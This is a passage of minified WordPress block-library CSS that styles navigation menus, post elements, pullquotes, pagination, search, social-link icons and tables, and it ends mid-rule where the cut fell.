.wp-block-navigation__responsive-container-content{align-items:var(--navigation-layout-align,initial);display:flex;flex-direction:var(--navigation-layout-direction,initial);flex-wrap:var(--navigation-layout-wrap,wrap);justify-content:var(--navigation-layout-justify,initial)}.wp-block-navigation__responsive-container:not(.is-menu-open.is-menu-open){background-color:inherit!important;color:inherit!important}.wp-block-navigation__responsive-container.is-menu-open{animation:overlay-menu__fade-in-animation .1s ease-out;animation-fill-mode:forwards;background-color:inherit;display:flex;flex-direction:column;overflow:auto;padding:var(--wp--style--root--padding-top,2rem) var(--wp--style--root--padding-right,2rem) var(--wp--style--root--padding-bottom,2rem) var(--wp--style--root--padding-left,2rem);z-index:100000}@media (prefers-reduced-motion:reduce){.wp-block-navigation__responsive-container.is-menu-open{animation-delay:0s;animation-duration:1ms}}.wp-block-navigation__responsive-container.is-menu-open .wp-block-navigation__responsive-container-content{align-items:var(--navigation-layout-justification-setting,inherit);display:flex;flex-direction:column;flex-wrap:nowrap;overflow:visible;padding-top:calc(2rem + 24px)}.wp-block-navigation__responsive-container.is-menu-open .wp-block-navigation__responsive-container-content,.wp-block-navigation__responsive-container.is-menu-open .wp-block-navigation__responsive-container-content .wp-block-navigation__container,.wp-block-navigation__responsive-container.is-menu-open .wp-block-navigation__responsive-container-content .wp-block-page-list{justify-content:flex-start}.wp-block-navigation__responsive-container.is-menu-open .wp-block-navigation__responsive-container-content .wp-block-navigation__submenu-icon{display:none}.wp-block-navigation__responsive-container.is-menu-open .wp-block-navigation__responsive-container-content .has-child .wp-block-navigation__submenu-container{border:none;height:auto;min-width:200px;opacity:1;overflow:initial;padding-left:2rem;padding-right:2rem;position:static;visibility:visible;width:auto}.wp-block-navigation__responsive-container.is-menu-open .wp-block-navigation__responsive-container-content .wp-block-navigation__container,.wp-block-navigation__responsive-container.is-menu-open .wp-block-navigation__responsive-container-content .wp-block-navigation__submenu-container{gap:inherit}.wp-block-navigation__responsive-container.is-menu-open .wp-block-navigation__responsive-container-content .wp-block-navigation__submenu-container{padding-top:var(--wp--style--block-gap,2em)}.wp-block-navigation__responsive-container.is-menu-open .wp-block-navigation__responsive-container-content .wp-block-navigation-item__content{padding:0}.wp-block-navigation__responsive-container.is-menu-open .wp-block-navigation__responsive-container-content .wp-block-navigation-item,.wp-block-navigation__responsive-container.is-menu-open .wp-block-navigation__responsive-container-content .wp-block-navigation__container,.wp-block-navigation__responsive-container.is-menu-open .wp-block-navigation__responsive-container-content .wp-block-page-list{align-items:var(--navigation-layout-justification-setting,initial);display:flex;flex-direction:column}.wp-block-navigation__responsive-container.is-menu-open .wp-block-navigation-item,.wp-block-navigation__responsive-container.is-menu-open .wp-block-navigation-item .wp-block-navigation__submenu-container,.wp-block-navigation__responsive-container.is-menu-open .wp-block-page-list{background:transparent!important;color:inherit!important}.wp-block-navigation__responsive-container.is-menu-open .wp-block-navigation__submenu-container.wp-block-navigation__submenu-container.wp-block-navigation__submenu-container.wp-block-navigation__submenu-container{left:auto;right:auto}@media (min-width:600px){.wp-block-navigation__responsive-container:not(.hidden-by-default):not(.is-menu-open){background-color:inherit;display:block;position:relative;width:100%;z-index:auto}.wp-block-navigation__responsive-container:not(.hidden-by-default):not(.is-menu-open) .wp-block-navigation__responsive-container-close{display:none}.wp-block-navigation__responsive-container.is-menu-open .wp-block-navigation__submenu-container.wp-block-navigation__submenu-container.wp-block-navigation__submenu-container.wp-block-navigation__submenu-container{left:0}}.wp-block-navigation:not(.has-background) .wp-block-navigation__responsive-container.is-menu-open{background-color:#fff;color:#000}.wp-block-navigation__toggle_button_label{font-size:1rem;font-weight:700}.wp-block-navigation__responsive-container-close,.wp-block-navigation__responsive-container-open{background:transparent;border:none;color:currentColor;cursor:pointer;margin:0;padding:0;text-transform:inherit;vertical-align:middle}.wp-block-navigation__responsive-container-close svg,.wp-block-navigation__responsive-container-open svg{fill:currentColor;display:block;height:24px;pointer-events:none;width:24px}.wp-block-navigation__responsive-container-open{display:flex}.wp-block-navigation__responsive-container-open.wp-block-navigation__responsive-container-open.wp-block-navigation__responsive-container-open{font-family:inherit;font-size:inherit;font-weight:inherit}@media (min-width:600px){.wp-block-navigation__responsive-container-open:not(.always-shown){display:none}}.wp-block-navigation__responsive-container-close{position:absolute;right:0;top:0;z-index:2}.wp-block-navigation__responsive-container-close.wp-block-navigation__responsive-container-close.wp-block-navigation__responsive-container-close{font-family:inherit;font-size:inherit;font-weight:inherit}.wp-block-navigation__responsive-close{width:100%}.has-modal-open .wp-block-navigation__responsive-close{margin-left:auto;margin-right:auto;max-width:var(--wp--style--global--wide-size,100%)}.wp-block-navigation__responsive-close:focus{outline:none}.is-menu-open .wp-block-navigation__responsive-close,.is-menu-open .wp-block-navigation__responsive-container-content,.is-menu-open .wp-block-navigation__responsive-dialog{box-sizing:border-box}.wp-block-navigation__responsive-dialog{position:relative}.has-modal-open .admin-bar .is-menu-open .wp-block-navigation__responsive-dialog{margin-top:46px}@media (min-width:782px){.has-modal-open .admin-bar .is-menu-open .wp-block-navigation__responsive-dialog{margin-top:32px}}html.has-modal-open{overflow:hidden}.wp-block-navigation .wp-block-navigation-item__label{overflow-wrap:break-word;word-break:normal}.wp-block-navigation .wp-block-navigation-item__description{display:none}.wp-block-navigation .wp-block-page-list{align-items:var(--navigation-layout-align,initial);background-color:inherit;display:flex;flex-direction:var(--navigation-layout-direction,initial);flex-wrap:var(--navigation-layout-wrap,wrap);justify-content:var(--navigation-layout-justify,initial)}.wp-block-navigation .wp-block-navigation-item{background-color:inherit}.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}p.has-background{padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}.wp-block-post-author{display:flex;flex-wrap:wrap}.wp-block-post-author__byline{font-size:.5em;margin-bottom:0;margin-top:0;width:100%}.wp-block-post-author__avatar{margin-right:1em}.wp-block-post-author__bio{font-size:.7em;margin-bottom:.7em}.wp-block-post-author__content{flex-basis:0;flex-grow:1}.wp-block-post-author__name{margin:0}.wp-block-post-comments-form{box-sizing:border-box}.wp-block-post-comments-form[style*=font-weight] :where(.comment-reply-title){font-weight:inherit}.wp-block-post-comments-form[style*=font-family] :where(.comment-reply-title){font-family:inherit}.wp-block-post-comments-form[class*=-font-size] :where(.comment-reply-title),.wp-block-post-comments-form[style*=font-size] :where(.comment-reply-title){font-size:inherit}.wp-block-post-comments-form[style*=line-height] :where(.comment-reply-title){line-height:inherit}.wp-block-post-comments-form[style*=font-style] :where(.comment-reply-title){font-style:inherit}.wp-block-post-comments-form[style*=letter-spacing] :where(.comment-reply-title){letter-spacing:inherit}.wp-block-post-comments-form input[type=submit]{box-shadow:none;cursor:pointer;display:inline-block;overflow-wrap:break-word;text-align:center}.wp-block-post-comments-form input:not([type=submit]),.wp-block-post-comments-form textarea{border:1px solid #949494;font-family:inherit;font-size:1em}.wp-block-post-comments-form input:not([type=submit]):not([type=checkbox]),.wp-block-post-comments-form textarea{padding:calc(.667em + 2px)}.wp-block-post-comments-form .comment-form input:not([type=submit]):not([type=checkbox]):not([type=hidden]),.wp-block-post-comments-form .comment-form textarea{box-sizing:border-box;display:block;width:100%}.wp-block-post-comments-form .comment-form-author label,.wp-block-post-comments-form .comment-form-email label,.wp-block-post-comments-form .comment-form-url label{display:block;margin-bottom:.25em}.wp-block-post-comments-form .comment-form-cookies-consent{display:flex;gap:.25em}.wp-block-post-comments-form .comment-form-cookies-consent #wp-comment-cookies-consent{margin-top:.35em}.wp-block-post-comments-form .comment-reply-title{margin-bottom:0}.wp-block-post-comments-form .comment-reply-title :where(small){font-size:var(--wp--preset--font-size--medium,smaller);margin-left:.5em}.wp-block-post-date{box-sizing:border-box}:where(.wp-block-post-excerpt){margin-bottom:var(--wp--style--block-gap);margin-top:var(--wp--style--block-gap)}.wp-block-post-excerpt__excerpt{margin-bottom:0;margin-top:0}.wp-block-post-excerpt__more-text{margin-bottom:0;margin-top:var(--wp--style--block-gap)}.wp-block-post-excerpt__more-link{display:inline-block}.wp-block-post-featured-image{margin-left:0;margin-right:0}.wp-block-post-featured-image a{display:block;height:100%}.wp-block-post-featured-image img{box-sizing:border-box;height:auto;max-width:100%;vertical-align:bottom;width:100%}.wp-block-post-featured-image.alignfull img,.wp-block-post-featured-image.alignwide img{width:100%}.wp-block-post-featured-image .wp-block-post-featured-image__overlay.has-background-dim{background-color:#000;inset:0;position:absolute}.wp-block-post-featured-image{position:relative}.wp-block-post-featured-image .wp-block-post-featured-image__overlay.has-background-gradient{background-color:transparent}.wp-block-post-featured-image .wp-block-post-featured-image__overlay.has-background-dim-0{opacity:0}.wp-block-post-featured-image .wp-block-post-featured-image__overlay.has-background-dim-10{opacity:.1}.wp-block-post-featured-image .wp-block-post-featured-image__overlay.has-background-dim-20{opacity:.2}.wp-block-post-featured-image .wp-block-post-featured-image__overlay.has-background-dim-30{opacity:.3}.wp-block-post-featured-image .wp-block-post-featured-image__overlay.has-background-dim-40{opacity:.4}.wp-block-post-featured-image .wp-block-post-featured-image__overlay.has-background-dim-50{opacity:.5}.wp-block-post-featured-image .wp-block-post-featured-image__overlay.has-background-dim-60{opacity:.6}.wp-block-post-featured-image .wp-block-post-featured-image__overlay.has-background-dim-70{opacity:.7}.wp-block-post-featured-image .wp-block-post-featured-image__overlay.has-background-dim-80{opacity:.8}.wp-block-post-featured-image .wp-block-post-featured-image__overlay.has-background-dim-90{opacity:.9}.wp-block-post-featured-image .wp-block-post-featured-image__overlay.has-background-dim-100{opacity:1}.wp-block-post-navigation-link .wp-block-post-navigation-link__arrow-previous{display:inline-block;margin-right:1ch}.wp-block-post-navigation-link .wp-block-post-navigation-link__arrow-previous:not(.is-arrow-chevron){transform:scaleX(1)}.wp-block-post-navigation-link .wp-block-post-navigation-link__arrow-next{display:inline-block;margin-left:1ch}.wp-block-post-navigation-link .wp-block-post-navigation-link__arrow-next:not(.is-arrow-chevron){transform:scaleX(1)}.wp-block-post-terms{box-sizing:border-box}.wp-block-post-terms .wp-block-post-terms__separator{white-space:pre-wrap}.wp-block-post-time-to-read,.wp-block-post-title{box-sizing:border-box}.wp-block-post-title{word-break:break-word}.wp-block-post-title a{display:inline-block}.wp-block-preformatted{white-space:pre-wrap}.wp-block-preformatted.has-background{padding:1.25em 2.375em}.wp-block-pullquote{box-sizing:border-box;overflow-wrap:break-word;padding:3em 0;text-align:center}.wp-block-pullquote blockquote,.wp-block-pullquote cite,.wp-block-pullquote p{color:inherit}.wp-block-pullquote.alignleft,.wp-block-pullquote.alignright{max-width:420px}.wp-block-pullquote cite,.wp-block-pullquote footer{position:relative}.wp-block-pullquote .has-text-color a{color:inherit}:where(.wp-block-pullquote){margin:0 0 1em}.wp-block-pullquote.has-text-align-left blockquote{text-align:left}.wp-block-pullquote.has-text-align-right blockquote{text-align:right}.wp-block-pullquote.is-style-solid-color{border:none}.wp-block-pullquote.is-style-solid-color blockquote{margin-left:auto;margin-right:auto;max-width:60%}.wp-block-pullquote.is-style-solid-color blockquote p{font-size:2em;margin-bottom:0;margin-top:0}.wp-block-pullquote.is-style-solid-color blockquote cite{font-style:normal;text-transform:none}.wp-block-pullquote cite{color:inherit}.wp-block-post-template{list-style:none;margin-bottom:0;margin-top:0;max-width:100%;padding:0}.wp-block-post-template.wp-block-post-template{background:none}.wp-block-post-template.is-flex-container{display:flex;flex-direction:row;flex-wrap:wrap;gap:1.25em}.wp-block-post-template.is-flex-container>li{margin:0;width:100%}@media (min-width:600px){.wp-block-post-template.is-flex-container.is-flex-container.columns-2>li{width:calc(50% - .625em)}.wp-block-post-template.is-flex-container.is-flex-container.columns-3>li{width:calc(33.33333% - .83333em)}.wp-block-post-template.is-flex-container.is-flex-container.columns-4>li{width:calc(25% - .9375em)}.wp-block-post-template.is-flex-container.is-flex-container.columns-5>li{width:calc(20% - 1em)}.wp-block-post-template.is-flex-container.is-flex-container.columns-6>li{width:calc(16.66667% - 1.04167em)}}@media (max-width:600px){.wp-block-post-template-is-layout-grid.wp-block-post-template-is-layout-grid.wp-block-post-template-is-layout-grid.wp-block-post-template-is-layout-grid{grid-template-columns:1fr}}.wp-block-query-pagination>.wp-block-query-pagination-next,.wp-block-query-pagination>.wp-block-query-pagination-numbers,.wp-block-query-pagination>.wp-block-query-pagination-previous{margin-bottom:.5em;margin-right:.5em}.wp-block-query-pagination>.wp-block-query-pagination-next:last-child,.wp-block-query-pagination>.wp-block-query-pagination-numbers:last-child,.wp-block-query-pagination>.wp-block-query-pagination-previous:last-child{margin-right:0}.wp-block-query-pagination.is-content-justification-space-between>.wp-block-query-pagination-next:last-of-type{margin-inline-start:auto}.wp-block-query-pagination.is-content-justification-space-between>.wp-block-query-pagination-previous:first-child{margin-inline-end:auto}.wp-block-query-pagination .wp-block-query-pagination-previous-arrow{display:inline-block;margin-right:1ch}.wp-block-query-pagination .wp-block-query-pagination-previous-arrow:not(.is-arrow-chevron){transform:scaleX(1)}.wp-block-query-pagination .wp-block-query-pagination-next-arrow{display:inline-block;margin-left:1ch}.wp-block-query-pagination .wp-block-query-pagination-next-arrow:not(.is-arrow-chevron){transform:scaleX(1)}.wp-block-query-pagination.aligncenter{justify-content:center}.wp-block-query-title,.wp-block-quote{box-sizing:border-box}.wp-block-quote{overflow-wrap:break-word}.wp-block-quote.is-large:where(:not(.is-style-plain)),.wp-block-quote.is-style-large:where(:not(.is-style-plain)){margin-bottom:1em;padding:0 1em}.wp-block-quote.is-large:where(:not(.is-style-plain)) p,.wp-block-quote.is-style-large:where(:not(.is-style-plain)) p{font-size:1.5em;font-style:italic;line-height:1.6}.wp-block-quote.is-large:where(:not(.is-style-plain)) cite,.wp-block-quote.is-large:where(:not(.is-style-plain)) footer,.wp-block-quote.is-style-large:where(:not(.is-style-plain)) cite,.wp-block-quote.is-style-large:where(:not(.is-style-plain)) footer{font-size:1.125em;text-align:right}.wp-block-read-more{display:block;width:-moz-fit-content;width:fit-content}.wp-block-read-more:not([style*=text-decoration]),.wp-block-read-more:not([style*=text-decoration]):active,.wp-block-read-more:not([style*=text-decoration]):focus{text-decoration:none}ul.wp-block-rss{list-style:none;padding:0}ul.wp-block-rss.wp-block-rss{box-sizing:border-box}ul.wp-block-rss.alignleft{margin-right:2em}ul.wp-block-rss.alignright{margin-left:2em}ul.wp-block-rss.is-grid{display:flex;flex-wrap:wrap;list-style:none;padding:0}ul.wp-block-rss.is-grid li{margin:0 1em 1em 0;width:100%}@media (min-width:600px){ul.wp-block-rss.columns-2 li{width:calc(50% - 1em)}ul.wp-block-rss.columns-3 li{width:calc(33.33333% - 1em)}ul.wp-block-rss.columns-4 li{width:calc(25% - 1em)}ul.wp-block-rss.columns-5 li{width:calc(20% - 1em)}ul.wp-block-rss.columns-6 li{width:calc(16.66667% - 1em)}}.wp-block-rss__item-author,.wp-block-rss__item-publish-date{display:block;font-size:.8125em}.wp-block-search__button{margin-left:10px;word-break:normal}.wp-block-search__button.has-icon{line-height:0}.wp-block-search__button svg{fill:currentColor;min-height:24px;min-width:24px;vertical-align:text-bottom}:where(.wp-block-search__button){border:1px solid #ccc;padding:6px 10px}.wp-block-search__inside-wrapper{display:flex;flex:auto;flex-wrap:nowrap;max-width:100%}.wp-block-search__label{width:100%}.wp-block-search__input{-webkit-appearance:initial;appearance:none;border:1px solid #949494;flex-grow:1;margin-left:0;margin-right:0;min-width:3rem;padding:8px;text-decoration:unset!important}.wp-block-search.wp-block-search__button-only .wp-block-search__button{margin-left:0}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper){border:1px solid #949494;box-sizing:border-box;padding:4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input{border:none;border-radius:0;padding:0 4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input:focus{outline:none}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) :where(.wp-block-search__button){padding:4px 8px}.wp-block-search.aligncenter .wp-block-search__inside-wrapper{margin:auto}.wp-block-search__button-behavior-expand .wp-block-search__inside-wrapper{min-width:0!important;transition-property:width}.wp-block-search__button-behavior-expand .wp-block-search__input{flex-basis:100%;transition-duration:.3s}.wp-block-search__button-behavior-expand.wp-block-search__searchfield-hidden,.wp-block-search__button-behavior-expand.wp-block-search__searchfield-hidden .wp-block-search__inside-wrapper{overflow:hidden}.wp-block-search__button-behavior-expand.wp-block-search__searchfield-hidden .wp-block-search__input{border-left-width:0!important;border-right-width:0!important;flex-basis:0;flex-grow:0;margin:0;min-width:0!important;padding-left:0!important;padding-right:0!important;width:0!important}.wp-block[data-align=right] .wp-block-search__button-behavior-expand .wp-block-search__inside-wrapper{float:right}.wp-block-separator{border:1px solid;border-left:none;border-right:none}.wp-block-separator.is-style-dots{background:none!important;border:none;height:auto;line-height:1;text-align:center}.wp-block-separator.is-style-dots:before{color:currentColor;content:"···";font-family:serif;font-size:1.5em;letter-spacing:2em;padding-left:2em}.wp-block-site-logo{box-sizing:border-box;line-height:0}.wp-block-site-logo a{display:inline-block}.wp-block-site-logo.is-default-size img{height:auto;width:120px}.wp-block-site-logo img{height:auto;max-width:100%}.wp-block-site-logo a,.wp-block-site-logo img{border-radius:inherit}.wp-block-site-logo.aligncenter{margin-left:auto;margin-right:auto;text-align:center}.wp-block-site-logo.is-style-rounded{border-radius:9999px}.wp-block-site-title a{color:inherit}.wp-block-social-links{background:none;box-sizing:border-box;margin-left:0;padding-left:0;padding-right:0;text-indent:0}.wp-block-social-links .wp-social-link a,.wp-block-social-links .wp-social-link a:hover{border-bottom:0;box-shadow:none;text-decoration:none}.wp-block-social-links .wp-social-link a{padding:.25em}.wp-block-social-links .wp-social-link svg{height:1em;width:1em}.wp-block-social-links .wp-social-link span:not(.screen-reader-text){font-size:.65em;margin-left:.5em;margin-right:.5em}.wp-block-social-links.has-small-icon-size{font-size:16px}.wp-block-social-links,.wp-block-social-links.has-normal-icon-size{font-size:24px}.wp-block-social-links.has-large-icon-size{font-size:36px}.wp-block-social-links.has-huge-icon-size{font-size:48px}.wp-block-social-links.aligncenter{display:flex;justify-content:center}.wp-block-social-links.alignright{justify-content:flex-end}.wp-block-social-link{border-radius:9999px;display:block;height:auto;transition:transform .1s ease}@media (prefers-reduced-motion:reduce){.wp-block-social-link{transition-delay:0s;transition-duration:0s}}.wp-block-social-link a{align-items:center;display:flex;line-height:0;transition:transform .1s ease}.wp-block-social-link:hover{transform:scale(1.1)}.wp-block-social-links .wp-block-social-link .wp-block-social-link-anchor,.wp-block-social-links .wp-block-social-link .wp-block-social-link-anchor svg,.wp-block-social-links .wp-block-social-link .wp-block-social-link-anchor:active,.wp-block-social-links .wp-block-social-link .wp-block-social-link-anchor:hover,.wp-block-social-links .wp-block-social-link .wp-block-social-link-anchor:visited{fill:currentColor;color:currentColor}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link{background-color:#f0f0f0;color:#444}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-amazon{background-color:#f90;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-bandcamp{background-color:#1ea0c3;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-behance{background-color:#0757fe;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-codepen{background-color:#1e1f26;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-deviantart{background-color:#02e49b;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-dribbble{background-color:#e94c89;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-dropbox{background-color:#4280ff;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-etsy{background-color:#f45800;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-facebook{background-color:#1778f2;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-fivehundredpx{background-color:#000;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-flickr{background-color:#0461dd;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-foursquare{background-color:#e65678;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-github{background-color:#24292d;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-goodreads{background-color:#eceadd;color:#382110}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-google{background-color:#ea4434;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-instagram{background-color:#f00075;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-lastfm{background-color:#e21b24;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-linkedin{background-color:#0d66c2;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-mastodon{background-color:#3288d4;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-medium{background-color:#02ab6c;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-meetup{background-color:#f6405f;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-patreon{background-color:#ff424d;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-pinterest{background-color:#e60122;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-pocket{background-color:#ef4155;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-reddit{background-color:#ff4500;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-skype{background-color:#0478d7;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-snapchat{stroke:#000;background-color:#fefc00;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-soundcloud{background-color:#ff5600;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-spotify{background-color:#1bd760;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-telegram{background-color:#2aabee;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-tiktok{background-color:#000;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-tumblr{background-color:#011835;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-twitch{background-color:#6440a4;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-twitter{background-color:#1da1f2;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-vimeo{background-color:#1eb7ea;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-vk{background-color:#4680c2;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-wordpress{background-color:#3499cd;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-whatsapp{background-color:#25d366;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-yelp{background-color:#d32422;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-youtube{background-color:red;color:#fff}.wp-block-social-links.is-style-logos-only .wp-social-link{background:none}.wp-block-social-links.is-style-logos-only .wp-social-link a{padding:0}.wp-block-social-links.is-style-logos-only .wp-social-link svg{height:1.25em;width:1.25em}.wp-block-social-links.is-style-logos-only .wp-social-link-amazon{color:#f90}.wp-block-social-links.is-style-logos-only .wp-social-link-bandcamp{color:#1ea0c3}.wp-block-social-links.is-style-logos-only .wp-social-link-behance{color:#0757fe}.wp-block-social-links.is-style-logos-only .wp-social-link-codepen{color:#1e1f26}.wp-block-social-links.is-style-logos-only .wp-social-link-deviantart{color:#02e49b}.wp-block-social-links.is-style-logos-only .wp-social-link-dribbble{color:#e94c89}.wp-block-social-links.is-style-logos-only .wp-social-link-dropbox{color:#4280ff}.wp-block-social-links.is-style-logos-only .wp-social-link-etsy{color:#f45800}.wp-block-social-links.is-style-logos-only .wp-social-link-facebook{color:#1778f2}.wp-block-social-links.is-style-logos-only .wp-social-link-fivehundredpx{color:#000}.wp-block-social-links.is-style-logos-only .wp-social-link-flickr{color:#0461dd}.wp-block-social-links.is-style-logos-only .wp-social-link-foursquare{color:#e65678}.wp-block-social-links.is-style-logos-only .wp-social-link-github{color:#24292d}.wp-block-social-links.is-style-logos-only .wp-social-link-goodreads{color:#382110}.wp-block-social-links.is-style-logos-only .wp-social-link-google{color:#ea4434}.wp-block-social-links.is-style-logos-only .wp-social-link-instagram{color:#f00075}.wp-block-social-links.is-style-logos-only .wp-social-link-lastfm{color:#e21b24}.wp-block-social-links.is-style-logos-only .wp-social-link-linkedin{color:#0d66c2}.wp-block-social-links.is-style-logos-only .wp-social-link-mastodon{color:#3288d4}.wp-block-social-links.is-style-logos-only .wp-social-link-medium{color:#02ab6c}.wp-block-social-links.is-style-logos-only .wp-social-link-meetup{color:#f6405f}.wp-block-social-links.is-style-logos-only .wp-social-link-patreon{color:#ff424d}.wp-block-social-links.is-style-logos-only .wp-social-link-pinterest{color:#e60122}.wp-block-social-links.is-style-logos-only .wp-social-link-pocket{color:#ef4155}.wp-block-social-links.is-style-logos-only .wp-social-link-reddit{color:#ff4500}.wp-block-social-links.is-style-logos-only .wp-social-link-skype{color:#0478d7}.wp-block-social-links.is-style-logos-only .wp-social-link-snapchat{stroke:#000;color:#fff}.wp-block-social-links.is-style-logos-only .wp-social-link-soundcloud{color:#ff5600}.wp-block-social-links.is-style-logos-only .wp-social-link-spotify{color:#1bd760}.wp-block-social-links.is-style-logos-only .wp-social-link-telegram{color:#2aabee}.wp-block-social-links.is-style-logos-only .wp-social-link-tiktok{color:#000}.wp-block-social-links.is-style-logos-only .wp-social-link-tumblr{color:#011835}.wp-block-social-links.is-style-logos-only .wp-social-link-twitch{color:#6440a4}.wp-block-social-links.is-style-logos-only .wp-social-link-twitter{color:#1da1f2}.wp-block-social-links.is-style-logos-only .wp-social-link-vimeo{color:#1eb7ea}.wp-block-social-links.is-style-logos-only .wp-social-link-vk{color:#4680c2}.wp-block-social-links.is-style-logos-only .wp-social-link-whatsapp{color:#25d366}.wp-block-social-links.is-style-logos-only .wp-social-link-wordpress{color:#3499cd}.wp-block-social-links.is-style-logos-only .wp-social-link-yelp{color:#d32422}.wp-block-social-links.is-style-logos-only .wp-social-link-youtube{color:red}.wp-block-social-links.is-style-pill-shape .wp-social-link{width:auto}.wp-block-social-links.is-style-pill-shape .wp-social-link a{padding-left:.66667em;padding-right:.66667em}.wp-block-social-links:not(.has-icon-color):not(.has-icon-background-color) .wp-social-link-snapchat .wp-block-social-link-label{color:#000}.wp-block-spacer{clear:both}.wp-block-tag-cloud{box-sizing:border-box}.wp-block-tag-cloud.aligncenter{justify-content:center;text-align:center}.wp-block-tag-cloud.alignfull{padding-left:1em;padding-right:1em}.wp-block-tag-cloud a{display:inline-block;margin-right:5px}.wp-block-tag-cloud span{display:inline-block;margin-left:5px;text-decoration:none}.wp-block-tag-cloud.is-style-outline{display:flex;flex-wrap:wrap;gap:1ch}.wp-block-tag-cloud.is-style-outline a{border:1px solid;font-size:unset!important;margin-right:0;padding:1ch 2ch;text-decoration:none!important}.wp-block-table{overflow-x:auto}.wp-block-table table{border-collapse:collapse;width:100%}.wp-block-table thead{border-bottom:3px solid}.wp-block-table tfoot{border-top:3px solid}.wp-block-table td,.wp-block-table th{border:1px solid;padding:.5em}.wp-block-table .has-fixed-layout{table-layout:fixed;width:100%}.wp-block-table .has-fixed-layout td,.wp-block-table .has-fixed-layout th{word-break:break-word}.wp-block-table.aligncenter,.wp-block-table.alignleft,.wp-block-table.alignright{display:table;width:auto}.wp-block-table.aligncenter td,.wp-block-table.aligncenter th,.wp-block-table.alignleft td,.wp-block-table.alignleft th,.wp-block-table.alignright td,.wp-block-table.alignright th{word-break:break-word}.wp-block-table .has-subtle-light-gray-background-color{background-color:#f3f4f5}.wp-block-table .has-subtle-pale-green-background-color{background-color:#e9fbe5}.wp-block-table .has-subtle-pale-blue-background-color{background-color:#e7f5fe}.wp-block-table .has-subtle-pale-pink-background-color{background-color:#fcf0ef}.wp-block-table.is-style-stripes{background-color:transparent;border-bottom:1px solid #f0f0f0;border-collapse:inherit;border-spacing:0}.wp-block-table.is-style-stripes tbody tr:nth-child(odd){background-color:#f0f0f0}.wp-block-table.is-style-stripes.has-subtle-light-gray-background-color tbody tr:nth-child(odd){background-color:#f3f4f5}.wp-block-table.is-style-stripes.has-subtle-pale-green-background-color tbody tr:nth-child(odd){background-color:#e9fbe5}.wp-block-table.is-style-stripes.has-subtle-pale-blue-background-color tbody tr:nth-child(odd){background-color:#e7f5fe}.wp-block-table.is-style-stripes.has-subtle-pale-pink-background-color tbody tr:nth-child(odd){background-color:#fcf0ef}.wp-block-table.is-style-stripes td,.wp-block-table.is-style-stripes th{border-color:transparent}.wp-block-table .has-border-color td,.wp-block-table .has-border-color th,.wp-block-table .has-border-color tr,.wp-block-table .has-border-color>*{border-color:inherit}.wp-block-table table[style*=border-top-color] tr:first-child,.wp-block-table table[style*=border-top-color] tr:first-child td,.wp-block-table table[style*=border-top-color] tr:first-child th,.wp-block-table table[style*=border-top-color]>*,.wp-block-table table[style*=border-top-color]>* td,.wp-block-table table[style*=border-top-color]>* th{border-top-color:inherit}.wp-block-table table[style*=border-top-color] tr:not(:first-child){border-top-color:currentColor}.wp-block-table table[style*=border-right-color] td:last-child,.wp-block-table table[style*=border-right-color] th,.wp-block-table table[style*=border-right-color] tr,.wp-block-table table[style*=border-right-color]>*{border-right-color:inherit}.wp-block-table table[style*=border-bottom-color] tr:last-child,.wp-block-table table[style*=border-bottom-color] tr:last-child td,.wp-block-table 